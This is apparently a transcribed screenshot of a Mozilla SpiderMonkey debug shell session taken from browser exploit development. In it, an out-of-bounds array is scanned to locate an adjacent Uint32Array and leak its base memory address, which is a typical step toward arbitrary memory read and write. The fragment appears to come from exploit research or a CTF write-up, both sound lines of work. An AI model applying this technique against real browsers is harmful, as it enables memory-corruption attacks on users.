 js@ubuntu: ~/Desktop/mozilla-central/js/src/build_DBG.OBJ/dist/bin
js> function hex(i2){
  return "0x" + ("00000000" + i2[0].toString(16)).slice(-8) + ("00000000" + i2[1].toString(16)).s
lice(-8);
}
js>
js> uint32_baseaddress_offset=0
0
js> for (i=0; i<0x2000; i++)
{
        if(oob_Array[i]==0x2000)
        {
                print('uInt32Array found');
                uint32_baseaddress_offset=i+2
                break;
        }
}
uInt32Array found
9
js> oob_Array[9]
6.95334652232257e-310
js> hex(oob_Array[9])
typein:37:3 TypeError: i2[0] is undefined
Stack:
  hex@typein:37:3
  @typein:51:1
js> p_i2(oob_Array[uint32_baseaddress_offset]);
00007ffff4cc4000
js>